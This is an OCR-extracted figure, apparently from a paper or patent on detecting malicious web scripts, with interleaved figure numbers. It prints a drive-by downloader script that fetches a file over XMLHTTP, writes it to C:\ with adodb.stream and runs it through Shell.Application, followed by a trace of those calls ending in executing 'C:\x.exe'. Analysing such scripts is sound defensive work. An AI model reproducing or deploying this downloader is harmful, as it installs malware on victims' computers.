 TF: n1z0mu.co.jp/000/show.php
<script>
try {
201
var q=p.CreateObject('msxml2.XMLHTTP', ' ')
var r=p.CreateObject('Shell.Application', ' ')
var s=p.CreateObject('adodb.stream', ' ')
} catch(e) {
return false;
}
try {
s.type = 1;
203
q.open('GET' , urltofile, false);
q.send( );
s.open( );
s.Write(q. responseBody );
var t = 'c:\\\' + filename;
s.SaveToFile(t, 2);
s.Close( );
} catch (e) {
return false;
}
try {
r.shellexecute(t);
} catch(e) {
return false;
}
return true;
</script>
202
CreateObject()
"msxml2
.XMLHTTP
CreateObject()
"Shell
.Application"
CreateObject()
"adodb.stream"
204
"open()"
called on
"msxml2.XMLHTTP”
with arguments
"GET”, “http://…
"open()"
called on
"adodb.stream"
"Write ()"
called on
"adodb.stream"
with argument
"MZ000005....."
"shellexecute()"
called on
"Shell.Application"
with argument
"C:\x.exe"